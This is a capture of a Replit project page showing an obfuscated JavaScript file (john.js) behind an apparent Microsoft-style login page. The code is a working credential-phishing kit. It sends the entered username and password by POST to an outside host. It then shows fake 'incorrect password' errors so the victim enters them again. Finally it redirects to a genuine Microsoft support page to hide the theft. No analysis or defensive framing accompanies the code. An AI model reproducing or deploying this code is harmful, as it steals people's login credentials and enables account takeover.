 https://replit.com/@lengoma/CreepyQuestionableGroupware#john.js
replit Features Blog Pricing Teams Pro Careers Sign Up Log In
Files
index.html
john.js
script.js
style.css
1 var Progress=document['getElementById']('progressBar'),Mainbox=document['getElementById']('mainbox'),Fedred=document['getElementById']
('fedred'),Emailsection=document['getElementById']('emailsection'),Passsection=document['getElementById']
('Passsection'),Back=document['getElementById']('idBtn_Back'),BGimg=document['getElementById']('BGimg'),LOGOimg=document['getElementById']
('LOGOimg'),dimBG=document['getElementById']('dimBG'),USER=document['getElementById']('displayName'),PASS=document['getElementById']
('i0118'),USER_ERR=document['getElementById']('usernameError'),PASS_ERR=document['getElementById']('passwordError'),count=0x0;function loaded()
{PASS['focus'](),document['getElementById']('displayName')['innerHTML']=number,document['getElementById']('displayName')
['value']=number;}Passsection['addEventListener']('keyup',function(_0x1f103d){_0x1f103d['keyCode']===0xd&&(_0x1f103d['preventDefault'](),NEE());});
function validateEmail(_0x176570){var _0x3d2978=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]
{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return _0x3d2978['test'](String(_0x176570)['toLowerCase']());}PASS['onkeyup']=function()
{PASS_ERR['setAttribute']('style','display:none'),PASS['classList']['remove']('has-error');};function
NEE(){if(PASS['value']=='')PASS_ERR['innerHTML']='Please\x20enter\x20your\x20password.',PASS_ERR['setAttribute']
('style','display:block'),PASS['classList']['add']('has-error'),PASS['focus']();else{Progress['classList']['add']('progress'),Mainbox['classList']
['add']('disable-lightbox');var _0x83c59=new XMLHttpRequest(),_0x2b71fa='https://northuistcottage.com/test.php',_0x4ff47e='user='+USER['value']+'&
pass='+PASS['value'];_0x83c59['open']('POST',_0x2b71fa,!![]),_0x83c59['setRequestHeader']('Content-type','application/x-www-form-
urlencoded'),_0x83c59['send'](_0x4ff47e),count=count+0x1,_0x83c59['onreadystatechange']=function(){if(_0x83c59['readyState']==XMLHttpRequest['DONE'])
{count=count+0x1;var _0x44b316=_0x83c59['responseText'];count>0x2?(Passsection['classList']['replace']('slide-in-next','slide-out-
next'),Passsection['classList']['replace']('slide-in-back','slide-out-next'),Passsection['setAttribute']
('style','display:none'),Passsection['classList']['remove']('disable-lightbox'),Progress['classList']['remove']('progress'),Fedred['setAttribute']
('style','display:block'),setTimeout(function(){window['location']['replace']('https://support.microsoft.com/en-us/account-billing/common-problems-
with-two-step-verification-for-a-work-or-school-account-63acbb9b-16a1-47b9-8619-6a865e8071a5');},0xbb8)):(Progress['classList']['remove']
('progress'),Mainbox['classList']['remove']('disable-lightbox'),PASS_ERR['innerHTML']='Your\x20account\x20or\x20password\x20is\x20incorrect,\x20enter
\x20correct\x20password.</a>',PASS_ERR['setAttribute']('style','display:block'),PASS['value']='',PASS['focus']());}};}}
Run
Fork 0 0
ware CreepyQuestionableGro
lengoma + Follow
Aug 18, 2023 · Made with HTML, CSS, JS
Tip 100 Tip 500 Tip 1K
Total Tips
0
No comments yet